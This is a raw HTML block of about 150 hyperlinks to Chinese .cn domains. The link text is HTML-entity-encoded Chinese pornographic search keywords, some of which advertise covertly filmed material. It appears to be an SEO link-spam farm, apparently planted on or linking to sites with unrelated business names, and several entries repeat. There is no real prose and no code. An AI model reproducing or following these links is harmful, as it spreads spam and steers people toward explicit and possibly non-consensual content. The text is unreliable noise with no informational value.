<a href="http://chusi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnfngz.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://kedayi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://indiesound.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hitoom.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://yspxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://178buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://fundly.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://cenie.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shefo.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m29699.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://itjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://sslmy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://jloa.com.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kaixg.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oicx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cagk.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://sfswzp.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://lywhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://miquerj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://hzshida.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wulidun.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://download123.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cjg8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://feedsea.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://qddyl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qimm.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://geccw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://cenie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://itsense.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://anown.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://geitou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://j660.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://300045.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbagame.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lidaxiao.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://jnfytex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://gao41.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://020mu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yspxw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cxietech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://idiq.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://wtyu.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://fa2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://puzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://sobuya.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://shanfumian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pvcairship.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://5idf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://shwds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svbq.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpldx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
